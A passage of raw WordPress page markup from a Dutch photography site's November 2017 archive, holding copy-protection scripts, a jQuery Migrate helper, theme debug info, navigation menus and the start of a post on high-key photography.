function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '9c5688931f';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://marlonnekewillemsen.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography RSS2 Feed" href="https://marlonnekewillemsen.com/feed/" />
<link rel="pingback" href="https://marlonnekewillemsen.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://marlonnekewillemsen.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://marlonnekewillemsen.com/wp-content/uploads/2019/05/Ontwerp1_alleen-logo.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/05/cropped-Ontwerp1_alleen-logo.jpg?fit=270%2C270&#038;ssl=1" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://marlonnekewillemsen.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:512-PU:144-PLA:17
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:16
-->
</head>

<body id="top" class="archive date stretched rtl_columns av-curtain-numeric lato open_sans  theme-enfold woocommerce-no-js unselectable avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_331'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link naar Twitter" href='https://twitter.com/MarlonnekeW' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link naar Facebook" href='https://www.facebook.com/Marlonneke-Willemsen-photography-292513801424639' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link naar Instagram" href='https://www.instagram.com/marlonnekewillemsen/?hl=nl' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='is toegevoegd aan de winkelwagen'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://marlonnekewillemsen.com/winkel/winkelwagen/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Winkelwagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://marlonnekewillemsen.com/' class=''><img src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?fit=500%2C248&amp;ssl=1" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/02/Ontwerp1_web_groter.jpg?resize=450%2C223&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" height="100" width="300" alt='Marlonneke Willemsen Photography' title='Ontwerp1_web_groter' /></a></span><nav class='main_menu' data-selectname='Selecteer een pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://marlonnekewillemsen.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://marlonnekewillemsen.com/invisible-threat/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Invisible threat</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/invisible-threat/insecten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Het effect op Insecten</span></a></li>
	<li role="menuitem" id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/invisible-threat/de-onderzoekers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">De onderzoekers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a title="Development" target="_blank" href="http://developmentphoto.com" itemprop="url" tabindex="0" rel="noopener"><span class="avia-bullet"></span><span class="avia-menu-text">Development</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://marlonnekewillemsen.com/ander-werk-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ander werk</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Commercieel werk</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/bedrijfsreportage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bedrijfsreportage</span></a></li>
		<li role="menuitem" id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/portret/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portret</span></a></li>
		<li role="menuitem" id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/commercieel-werk/evenementen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Evenementen</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/shelter-dogs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shelter dogs</span></a></li>
	<li role="menuitem" id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/ander-werk/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dieren</span></a></li>
	<li role="menuitem" id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/ander-werk-2/macro/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Macrofotografie</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-5"><a href="https://marlonnekewillemsen.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://marlonnekewillemsen.com/workshops/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Lezingen en Workshops</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://marlonnekewillemsen.com/over/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Over</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/over/in-de-media/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">In de media</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://marlonnekewillemsen.com/winkel/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Webshop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/winkelwagen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Winkelmand</span></a></li>
	<li role="menuitem" id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/afrekenen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Afrekenen</span></a></li>
	<li role="menuitem" id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/mijn-account/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mijn account</span></a></li>
	<li role="menuitem" id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://marlonnekewillemsen.com/winkel/prints-met-beperkte-oplage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Prints met beperkte oplage</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://marlonnekewillemsen.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2406-nl" class="lang-item lang-item-4 lang-item-nl current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-10"><a href="https://marlonnekewillemsen.com/2017/11/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2406-en" class="lang-item lang-item-7 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-11"><a href="https://marlonnekewillemsen.com/en/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Zoek" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://marlonnekewillemsen.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Zoek&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Zoek</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					

                    <article class="post-entry post-entry-type-standard post-entry-331 post-loop-1 post-parity-odd single-small with-slider post-331 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://marlonnekewillemsen.com/high-key-fotografie/' class='small-preview'  title="Kootwijkerzand"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=180%2C180&amp;ssl=1" class="wp-image-332 avia-img-lazy-loading-332 attachment-square size-square wp-post-image" alt="Kootwijkerzand" decoding="async" srcset="https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=36%2C36&amp;ssl=1 36w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?zoom=2&amp;resize=180%2C180 360w, https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?zoom=3&amp;resize=180%2C180 540w" sizes="(max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://marlonnekewillemsen.com/high-key-fotografie/" rel="bookmark" title="Permanente Link: Mijn nieuwe fotografietool: High key fotografie">Mijn nieuwe fotografietool: High key fotografie<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-11-23T15:13:47+00:00" >november 23, 2017</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://marlonnekewillemsen.com/high-key-fotografie/#respond" class="comments-link" >0 Reacties</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">door <span class="entry-author-link"  itemprop="author" ><span 